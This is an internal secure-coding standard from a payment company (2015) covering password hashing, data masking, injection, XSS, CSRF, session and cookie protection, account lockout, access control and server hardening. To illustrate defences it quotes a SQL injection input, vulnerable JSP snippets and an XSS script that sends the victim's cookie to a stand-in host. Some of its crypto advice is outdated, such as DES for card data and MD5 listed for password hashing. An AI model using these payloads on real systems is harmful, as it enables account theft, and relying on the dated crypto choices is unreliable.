IPS系统安全规范

迅付信息科技有限公司 产品管理中心
2015年4月
文档修订记录
版本 | 修订人 | 修订时间 | 修订内容 | 审核人
V0.1 | 叶木林 | 2015/6/10 | 文档新建 | 余先兵
V0.2 | 叶木林 | 2015/11/9 | 新增2.4用户入口安全保护
V0.3 | 叶木林 | 2015/11/12 | 新增2.7容器安全

目录
第一章 概述 1
1.1 目的 1
1.2 预期读者 1
第二章 安全设计与编码规范 1
2.1 密码密钥保存 1
2.1.1 账户密码保存 1
2.1.2 数据库密码保存 2
2.1.3 RSA密钥保存 2
2.1.4 算法保存 2
2.2 敏感信息的安全保护 3
2.2.1 保护客户隐私 3
2.2.2 敏感信息加密 3
2.2.3 敏感信息不存储 4
2.2.4 使用安全传输链路传输敏感信息 4
2.2.5 敏感交易或信息高强度或第二渠道身份认证 4
2.2.6 不要信任客户端的数据 4
2.3 输入输出保护 5
2.3.1 防范SQL注入 5
2.3.2 防范XSS跨站点脚本 5
2.3.3 防范CSRF跨站点请求伪造 6
2.3.4 防止密码明文传输 6
2.3.5 防止会话标识未更新 7
2.3.6 防止不安全cookie 7
2.3.7 防止密码框自动保存 7
2.3.8 防止系统错误信息泄露 8
2.4 用户账户保护 8
2.5 安全的权限控制 9
2.5.1 完备的访问控制 9
2.5.2 防范跨权限修改信息 10
2.5.3 防范跳过登陆，直接访问页面 11
2.6 服务安全 11
2.7 防范操作风险 11
2.8 反欺诈、反钓鱼 11
第三章 外购安全产品使用规范 12
3.1 密码控件 12
3.2 IKEY 13

概述
  - 目的
提供目前开发中常见的安全问题及防范策略。
  - 预期读者
本文档的阅读、使用者包括：
- 产品管理人员
- 技术管理人员
- 质量管理人员
- 产品经理
- 项目经理
- 开发人员
- 测试人员

安全设计与编码规范
  - 密码密钥保存

账户密码保存
客户的登录密码、交易密码等等各种密码不能以明文的方式保存在数据库中，需要以hash保存，保证就算密码泄露，也无法反推出明文密码。Hash算法使用标准的hash算法，比较常用的是MD5、SHA256、 SHA512。为了防止密码hash泄露后的暴力破解，如密码查询表、彩虹表等，密码hash时建议加盐处理，盐的长度和hash结果的长度保持一致。
IPS系统的加密场景和加密方式规范如下：
序号 | 加密内容 | 加密方式 | 备注
 | 登录密码 | SHA256 | 建议加salt
 | 交易密码 | SHA256 | 建议加salt
 | 信用卡信息 | DES
 | IPS私钥加密 | 3DES
 | 传输信息的加密 | 3DES、AES
 | 传输信息附加的随机数 | MD5

数据库密码保存
应用程序中数据源尽量使用jndi实现，如果需要在应用中配置数据库连接信息，数据库密码不要使用明文配置，可以通过工具加密后配置，然后在数据源对象使用通过AOP或代理的方式将密码解密后使用。

RSA密钥保存
商户与第三方支付公司之间的信息交互要保证防篡改，常用的方式是签名，如MD5、RSA，MD5简单，但只能防串改；RSA复杂，即可防串改，也可以防抵赖。基于此原因，商户接入我司，使用RSA密钥，商户将自己的公钥上传至我司系统保存，同时下载我司对应该商户的公钥保存。我司在生成密钥对时，私钥需要使用3DES加密保存在数据库中。

算法保存
由于java程序编译后是字节码，容易被反编译，一些核心的加解密算法API，特别是提供给手机APP使用的相关客户端API，算法部分建议用C来编写，然后通过JNI的方式调用，以防算法泄露。
  - 敏感信息的安全保护

保护客户隐私
- 涉及到客户隐私的数据（如卡号、姓名、手机号码）在显示（如显示在显示屏、纸质收据上）时，不能全部显示，仅当正当业务需要者方可看到完整的信息。例如：
卡号显示：310121***3117 (注：根据PCI的要求，最多显示前六位和后四位数字)
账户号：屏蔽中间至少4位数字
姓名显示：余**
手机号码显示：186****4731
- 客户敏感数据不要记录在日志中，如密码。

敏感信息加密
- 对客户登陆密码、交易密码、卡号等敏感信息进行加密存储设计，且加密密钥具备较高强度。使用公司的安全控件，在客户端加密后送服务端存储。
- 对账户/账号、卡号、交易等敏感信息必须采用128位的加密算法进行加密后，密文存储，以防止具有数据库访问权限的人员通过对数据库的查询获得相关信息，造成用户账户、银行账户泄露等风险。
- 持卡人银行卡卡号、持卡人姓名、有效期、身份证件号码等敏感信息要加密之后存入数据库中或写入日志中，且不能把这些信息全部存储在一张表中。对使用工具解密信息的操作记录详细的操作日志。
- 在重定向中，也要注意对敏感信息使用强加密。将密码或者其他敏感数据作为重定向的一部分发送可能导致数据被胡乱操作或者暴露给攻击者。如：
response.sendRedirect("j_security_check?j_username="+usr+"&j_password="+pass);
- 对交易信息，用数字签名技术对传输的信息进行签名。一般先对明文进行签名，然后将报文和签名一起迚行加密处理，最后在将密文通过HTTPS 迚行传输。服务端在接收到该报文后，先解密，后验签，以提高系统的安全性、可靠性。
- 对于配置文件中的敏感信息进行加密设计，如数据库口令等进行加密存储。

敏感信息不存储
按照“支付卡行业数据安全标准PCI_DSS“（以下简称PCI）的要求，卡的如下敏感信息不能存储：
    - 全磁道数据（磁条数据或芯片上的等效数据）
    - CAV2/CVC2/CVV2/CID
    - PIN/PIN 数据块

使用安全传输链路传输敏感信息
对外提供的和支付及敂感信息相关的网页、Web 服务或Servlet 都要使用HTTPS 通信。
例如，所有与订单和交易相关外部交互，提供基于HTTPS的安全链接，同时对订单和交易数据进行加密、签名，在保证数据私密性的同时，防止数据传输过程中数据被劫持或非法篡改等情况发生。

敏感交易或信息高强度或第二渠道身份认证
对敏感交易进行高强度或第二渠道身份认证，如交易密码验证后，再使用短信验证码。

不要信任客户端的数据
客户端请求中的数据尽量避免使用。例如以下情况客户端的数据都不能使用，因为在传输过程中存在被替换的风险。
- 客户从账户列表中选择账号后，服务端只获取无意义的账号标识号，而不是实际的卡号。
- 服务端能通过查询数据库获得的信息，即使客户端请求中也包含同样的信息，不予使用。
- 客户交易提交后，计算手续费等信息在确认页面显示给用户看，客户确认后，服务端处理交易时重新计算手续费等信息，不能使用客户端传递给服务端的数据。
  - 输入输出保护

防范SQL注入
Mybatis的XML文件，避免使用“${“，而用”#{}“。实在无法替换的情况，对输入进行转义，转义掉sql字符，比如单引号等。
因为Mybatis是采用的预编译，SQL注入是对编译过程起作用的。譬如对于如下SQL：
select * from person where username=’abc’ and pwd=’”+pwd+”’”
如果用户输入id为“1 or ‘1’=’1“，会注入成功的，因为语句变成了 select * from person where username=’abc’ and pwd=’1 or ‘1’=’1’。
需要知道的是，dao.xml中对于where id=#{id}采用预编译，而对于where id=${id}是不会预编译的。所以，除非特殊需求，不要用${}。

防范XSS跨站点脚本
XSS，cross site scripting，跨站点脚本。用户输入的数据如果会直接或者间接输出到页面上，就会出现XSS攻击。
下面的JSP代码段从一个HTTP request中读雇员的eid，并将它显示出来如果eid包含源代码，该源代码就会被浏览器执行。
<% String eid = request.getParameter("eid"); %>
...
Employee ID: <%= eid %>
防范XSS，包括两个层面的控制，一是输入的控制，通过输入过滤，严格检查用户输入，二是输出的控制，对输出要有转义。两种控制，都是针对非法的HTML代码包括单双引号等进行过滤。

防范CSRF跨站点请求伪造
CSRF，cross site request forgery，跨站点请求伪造 。通过请求添加随机token解决。
CSRF攻击的关键在于能够预测输入，所以在每次请求（或者一个会话，看粒度）中都加入一个随机的token，服务端验证token，token验证通过的请求才认为是合法请求。在请求结束（或者会话结束时）删除token。

防止密码明文传输
几乎所有的网站都有登录注册模块，登录就要输入用户名和登录密码，如果用户名和登录密码都是明文传输的，这样就有可能在中途被别人拦截，尤其是在网吧、共享局域、免费wifi等公共网络环境。
有三种方式可以有效防止密码明文传输：
- 对应密码输入部分采用https,由于https采用证书加密通讯链路，就算密码报文被截获，也无法知晓明文。
- 采用密码控件，密码控件由于已经对密码进行过加密，所以不会明文传输。
- 采用RSA加密，客户端传输密码前，向服务器端申请RSA秘钥对，私钥保存在session中，公钥返回给客户端，客户端提交密码前，用公钥加密，服务器端用私钥解密。

防止会话标识未更新
用户登录前，如果已经产生了session,如密码控件，验证码等都需要将对应信息存放在session中，那么登录后，通常会直接使用之前的session。这样攻击者通过某种方式（如XSS）将自己的Id置入了被攻击者的浏览器，将会话标识改为某个攻击者预设的值，被攻击者正常登陆，若服务器接收了这个预设值，那么相当于攻击者获得了被攻击者登录后的权限，因此才要求在登录时更新会话标识。
解决方法如下：
在执行登录操作前，将当前session过期，复制原session中属性值并生成新session。

防止不安全cookie
客户端cookie容易被攻击只通过XSS盗取，构造如下XSS脚本:
<script>window.open('http://192.168.1.2:8080/test.jsp?c='+document.cookie)</script>
就可以很容易盗取cookie,进而登录用户系统。通用的cookie安全属性有HttpOnly(servlet2.5以上才支持)和secure。
通过设置cookie的HttpOnly属性防止javascript脚本获取cookie。
通过设置cookie的Secure属性限制cookie只能在https通讯时才能读取。

防止密码框自动保存
密码框属性autocomplete 默认为on其含义代表是否让浏览器自动记录之前输入的值，很多时候，需要对客户的资料进行保密，防止浏览器软件或者恶意插件获取到自动保存的值，可以在input中加入autocomplete="off" 来关闭记录。如下：
<input type="password" name="password" autocomplete="off">

防止系统错误信息泄露
对系统错误提供统一的页面进行处理，保证错误信息不泄露系统和数据库相关信息。
  - 用户入口安全保护
建立统一用户模型，单点登录，统一认证和授权。

验证码
验证码包括图片验证码、短信验证码和邮件验证码。为了防止暴力破解，验证码需要根据其用途设置复杂度、失效规则。图片验证码只能以图片的方式给用户展现。短信验证码和邮件验证码只能通过邮件和短信获得，不允许出现在响应报文中或代码中。
图片验证码：至少为4位【数字和字母】，无特殊情况，目前统一定为4位。验证码要有一定的复杂度，需要添加位置随机、扭曲、模糊、干扰项处理。验证码各项目最好使用统一的验证码生成组件。验证码使用一次后立即失效。
短信验证码：6位数字，每条验证码有效时间30分钟，1分钟内只能发一条，每条输入错误不能超过3次，每个手机号每天每种业务不得申请超过10次验证码。验证码验证通过后立即失效。
邮件验证码：数字验证同短信验证码。链接地址验证码(安全key)有限期2小时，错误不能超过3次，每个邮箱每天不得发送超过10次密码找回邮件，验证通过后立即失效。

用户注册
用户注册时为了防止弱密码、局域网监听、批量恶意注册、重放攻击、用户名探测等等安全问题，注册过程中要遵守如下原则：
- 用户名由6-20位数字、字母和“_”、”@”组合。
- 密码由6-20位数字、字母、符号组合，不能单一数字或字母、符号
- 用户名和密码不能相同，密码不能与验证手机或邮箱相同。
- 图片验证码。
- 手机或邮箱认证，一个手机或邮件只能验证一个用户。
- https加密传输，密码不要明文传输。
- 其他业务验证。

用户登录
用户登录时，为了防止自动化程序登录、用户名和密码暴力破解等等安全问题。登录应该遵守如下原则：
- 登录错误信息不要太具体，用户名或密码错误统一提示为“用户名或密码错误”。
- 登录密码输入错误5次即锁定账号，3小时后自动解锁，恢复正常。可通过找回密码解锁。同一IP或手机客户端当天自动锁定一次后，当天禁止该IP和手机客户端的登录，如有恶意锁定他人账号的情况发生，可根据情况延迟禁止登录周期或永久禁止该IP或手机客户端登录。
- 支付密码输入错误3次即锁定支付密码，3小时后自动解锁，恢复正常。
- 图片验证码。
- https加密传输，密码不要明文传输。
- 使用密码控件。
- 记录用户登录时间、IP和地点,登录后可以看到上次登录时间、IP和地点。

密码重置
密码重置过程中，涉及到好几个步骤，为了防止恶意攻击，必须遵守如下原则：
- 每天最多允许5次找回密码。
- 邮件找回密码连接有效期2小时。
- 手机找回密码随机key有效期2小时。
- 使用密码控件。
- 图片验证码。
- 手机或邮箱验证，手机或邮箱只能使用用户注册时留下的，不允许输入。手机号用前3后4显示，邮箱使用前1后1的方式显示。
- https加密传输，密码不要明文传输。
- 重置密码过程中使用随机key作为认证条件，建议规则如下：
第一步：用户输入待重置密码用户，验证通过后，生成key1作为用户身份确认key。并绑定用户名，验证手机，验证邮箱。
第二步：用户选择手机认证或邮箱认证，使用key1作为唯一条件，后台通过key1找到对应用户手机或邮箱，发送手机验证码或重置密码地址
手机验证：用户输入正确的手机验证码，后台验证后生成key2作为身份认证key,并于key绑定。
邮箱验证：用户点击重置密码连接，后台认证连接中的随机验证码，生成key2作为身份认证key,并于key绑定。
第三步：用户输入重置的用户名和密码，使用key2作为唯一条件，后台通过key2找到key1并找到对应用户，重置对应用户密码。
  - 安全的权限控制

完备的访问控制
访问控制不仅要做到每个用户可以访问授权给他的资源(URL、数据等)，还要做到防攻击。当开发人员将引用作为 URL 或形式参数暴露给内部执行对象（例如文件、目录、数据库记录或密钥）时，则发生直接对象引用。攻击者可以利用这些引用在未授权的情况下访问其他对象。
场景1：
- 攻击者发现他自己的参数是6065，即?acct=6065；
- 他可以直接更改参数为6066，即?acct=6066；
- 这样他就可以直接看到6066用户的账户信息。

场景2：
- 攻击者发现他自己的访问地址为/user/getAccounts；
- 他修改他的目录为/admin/getAccounts或/manager/getAccounts；
这样攻击者就能够查看到更多的账户信息。

可以通过以下几种方法解决：
- 正确的用户验证
- 净化输入
- 不向用户暴露内部对象引用
- 用户界面不允许访问未授权的功能
譬如针对场景2，要确保每个URL都被外部过滤器或其他机制保护，确保服务器的配置不允许对非授权页面的访问。

防范跨权限修改信息
场景1：
根据身份证号修改个人信息，后台语句可能是update person set address=xxx where id=’370xxxxxxxx1’，条件是身份证号，身份证号可能是个隐藏域，但是通过修改post数据将身份证号改成别人的身份证，就能达到修改别人信息的目的。

场景2：
update语句本该只更新需要更新的域，但实际写成了所有字段都更新。用户可以通过修改post数据做到将不能更新的数据更新。
防范方案：
1. 服务端要严格控制用户/商户只能查看和修改自己权限内的数据。
2. 对于更新操作，不允许更新的字段不要写在update语句里。

防范跳过登陆，直接访问页面
没有登录，直接输入网址，访问页面，这种情况要避免
  - 服务安全
IPS对外部商户的接入必须经过身份的验证和数据防篡改的验证；内部系统设置受限访问域，允许相关人员授权访问，系统间相互访问需通过服务鉴权。
  - 容器安全

Weblogic
- 独立用户安装和启动
为了安全起见，即使别人攻入了你的系统获得了Weblogic的控制权，对于操作系统来说也只是一个普通的受限用户。Weblogic安装时使用独立的用户和组安装，如：weblogic:weblogic
- 不要使用默认端口
Weblogic默认管理和应用端口都是7001,如果不修改，很容易被黑客猜到并识别为对应的容器。建议端口规划如下：
应用端口：以8开头4位数字，如：8001,8002…
管理端口：以9开头4位数字，如：9001,9002
- 管理端口与应用端口分离
Weblogic提供了管理控制台，默认情况下，管理控制台和应用共用同一个端口，而应用程序肯定是要对用户直接开放的，但管理控制台，只应该对运维人员开放。所以需要将管理控制台和应该程序分不同的端口管理，进而在网络策略上做不同的控制。在weblogic管理控制台中可以配置启用管理端口，管理端口不允许对外网开放，应用端口根据实际情况有选择的开放。
- 定制组件安装
Weblogic默认会安装很多组件,但很多组件都是我们平时用不到的，安装之后，不仅影响容器的运行效率，还往往会引入额外的安全问题。所以在weblogic安装过程中，可以去除掉不用的功能，如下图：

就目前而言，weblogic安装过程中如下几个组件可以不安装：
      - Web 2.0 HTTP Pub-Sub Server [1.4]
      - UDDI and Xquery Support [1.10]
      - Server Examples [1.11]
      - Evaluation Database [1.12]
      - Oracle Coherence [2]
目前UDDI and Xquery Support [1.10]这个功能我们是用不到的，并且质量部已测出，太会引起安全问题，所以weblogic中已经安装了以上几个模块的，需要卸载掉，如下图


Tomcat
- 删除自带工程
默认Tomcat下有一些样例和管理的工程，目前这些基本都用不到，所以需要删除webapps下面的tomcat自带工程docs、examples、host-manager、manager、ROOT。
- 防止目录遍历
Tomcat 有目录列表功能，但这个功能存在一定的安全性问题，所以需要将这个功能关闭。
关闭{tomcat_home}/conf/web.xml中，目录列表
<servlet>
<servlet-name>default</servlet-name>
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
  - 防范操作风险
运营的相关功操作都需要进行双岗操作，且交易的发起和审核应人员应该岗位分离，以保证各类业务操作的规范性。
  - 反欺诈、反钓鱼
IPS的基础应用平台具有防虚假订单和恶意提交、反欺诈、反钓鱼等安全防御功能，遵循IPS的基础应用平台的接入规范，就可实现这些方面的安全防御。

外购安全产品使用规范
  - 密码控件
密码控件是一种为了提升账户安全性，防止账户密码等私密信息被木马或病毒窃取的客户端程序，安全控件大多小巧，可以通过ActiveX或者手工下载的方式安装。为了WEB交易安全性，在密码输入框处使用了安全控件，对您输入的账户密码进行特殊保护，保护您账户的安全。
- 密码控件选型：
PassGuard(北京微通新成网络有限公司产品)
- 密码控件安全防护功能：
- 防止木马程序利用COM接口调用记录用户键盘输入。
- 防止木马程序利用Windows消息伪造类软件攻击。
- 防止木马程序利用应用层API函数(如PostMessage)hook方式记录用户键盘输入。
- 防止木马程序通过GetAsynKeyState等API调用方式记录用户键盘输入。
- 防止木马程序通过调用SetWindowsHookEx函数WH_KEYBOARD_LL等(消息钩子)方式记录用户键盘输入。
- 防止木马程序利用内核设备过滤技术记录用户键盘输入。
- 防止木马程序利用键盘内核驱动及内核对象技术记录用户键盘输入
- 防止木马程序利用键盘中断(hook IDT)截取技术记录用户键盘输入。
- 防止木马程序利用键盘设备(轮询i8042)端口访问技术记录用户键盘输入。
- 防止木马程序利用USB过滤驱动以及irp hook技术记录用户USB键盘输入。
- 防止木马程序通过Direct3D,DirectDraw、GDI等三类图形接口截取。
- 保护进程和窗口，避免黏虫攻击、规避网络钓鱼。
- 密码控件使用规范：
- 所有涉及到资金操作的外部用户系统(用浏览器操作)，如登录密码、支付密码都要使用密码控件完成密码输入。
- 手机app上涉及到资金操作的,需要用户输入登录密码、支付密码都需要集成密码控件功能。
  - IKEY
IKEY也就是电子动态密钥，也就是一个带电池和液晶屏，能根据规则与时间自动计算动态密码的设备。它采用时间同步技术的双因子认证系统，能够用强大的用户认证系统替代基本的口令安全机制，帮助消除因口令欺诈而导致的损失，防止恶意入侵者或员工对资源的破坏，能够解决由口令泄密导致的所有入侵问题。
IKEY（内置了电池和芯片）和认证服务器采用相同的算法，这个算法与时间因子相关联。当把该块令牌的种子文件导入到认证服务器的时候，令牌和认证服务器所运算出来的结果是一致的。这样，当用户使用这个令牌进行登录的时候，认证服务器通过比对运算结果即可识别访问者的身份。
- IKEY选型：
Iskey100(上海众人网络安全技术有限公司)
- IKEY应用部署结构：

IKEY认证部署结构图
- IKEY局限性和应对方案：
目前我司提供给商户的安全产品只有IKEY,商户选择使用，但由于IKEY是具有有效期的，如果大量发放IKEY后，可能导致IKEY集体到期不能使用的问题，而更换又需要一定的周期，在更换周期内商户将无法使用。基于以上问题，IKEY供应商提了硬件IKEY的同源产品手机令牌,类似于支付宝的“支付宝令”，它和硬件IKEY除了载体不同外，基本一样。以后新增商户和硬件IKEY到期后，我司提供硬件IKEY和手机IKEY供用户选择。
- IKEY使用规范：
- 手机令牌提供两种应用模式
开发独立手机令牌 app应用,商户使用前，到应用市场下载。
嵌入到现有app应用当中，商户使用前，设置开通即可。
- 商户IKEY有限期应该小于供应商对应有效期。

